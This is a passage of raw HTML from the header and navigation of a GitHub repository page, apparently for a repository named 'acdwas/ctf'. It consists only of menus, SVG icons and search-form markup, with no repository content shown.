<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="124655323" data-scoped-search-url="/acdwas/ctf/search" data-owner-scoped-search-url="/users/acdwas/search" data-unscoped-search-url="/search" data-turbo="false" action="/acdwas/ctf/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="ubO6VulB8OEnHXmKuvoL65/FlvJXxnmL07ScaMos6u5iUkFgnjduHsQ0yKiZTX8w14qJav9yizKhqTypK4sVlg==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 